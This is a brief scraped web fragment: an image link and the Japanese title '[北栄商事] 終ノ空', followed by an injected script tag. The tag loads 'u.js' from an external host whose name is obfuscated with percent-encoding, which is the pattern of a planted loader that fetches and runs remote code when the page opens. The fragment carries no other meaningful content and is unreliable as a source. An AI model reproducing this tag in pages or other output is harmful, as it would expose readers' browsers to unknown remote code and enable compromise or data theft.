 [北栄商事] 終ノ空<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>